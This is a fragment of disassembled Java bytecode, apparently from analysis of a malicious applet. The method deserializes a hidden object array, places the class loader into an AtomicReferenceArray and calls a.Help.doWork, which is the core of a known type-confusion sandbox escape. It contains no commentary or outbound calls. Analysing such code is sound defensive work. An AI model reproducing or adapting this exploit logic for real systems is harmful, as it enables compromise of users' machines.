 met003:00078 met003_78: // CODE XREF: init+61↑j
met003:00078 187 000 017 new java.io.ObjectInputStream
met003:00081 089 dup
met003:00082 187 000 018 new java.io.ByteArrayInputStream
met003:00085 089 dup
met003:00086 044 aload_2 // met003_slot002
met003:00087 182 000 019 invokevirtual java.lang.StringBuilder.toString()
met003:00090 184 000 020 invokestatic StringToBytes(java.lang.String)
met003:00093 183 000 021 invokespecial java.io.ByteArrayInputStream.<init>(byte[])
met003:00096 183 000 022 invokespecial java.io.ObjectInputStream.<init>(java.io.InputStream)
met003:00099 078 astore_3 // met003_slot003
met003:00100 045 aload_3 // met003_slot003
met003:00101 182 000 023 invokevirtual java.io.ObjectInputStream.readObject()
met003:00104 192 000 024 checkcast java.lang.Object[]
met003:00107 192 000 024 checkcast java.lang.Object[]
met003:00110 058 004 astore met003_slot004
met003:00112 025 004 aload met003_slot004
met003:00114 003 iconst_0
met003:00115 050 aaload
met003:00116 192 000 025 checkcast a.Help[]
met003:00119 192 000 025 checkcast a.Help[]
met003:00122 058 005 astore met003_slot005
met003:00124 025 004 aload met003_slot004
met003:00126 004 iconst_1
met003:00127 050 aaload
met003:00128 192 000 026 checkcast java.util.concurrent.atomic.AtomicReferenceArray
met003:00131 058 006 astore met003_slot006
met003:00133 042 aload_0 // met003_slot000
met003:00134 182 000 027 invokevirtual java.lang.Object.getClass()
met003:00137 182 000 028 invokevirtual java.lang.Class.getClassLoader()
met003:00140 058 007 astore met003_slot007
met003:00142 025 006 aload met003_slot006
met003:00144 003 iconst_0
met003:00145 025 007 aload met003_slot007
met003:00147 182 000 029 invokevirtual java.util.concurrent.atomic.AtomicReferenceArray.set(int, j\
met003:00147 ava.lang.Object)
met003:00150 025 005 aload met003_slot005
met003:00152 003 iconst_0
met003:00153 050 aaload
met003:00154 087 pop
met003:00155 025 005 aload met003_slot005
met003:00157 003 iconst_0
met003:00158 050 aaload
met003:00159 184 000 030 invokestatic a.Help.doWork(a.Help)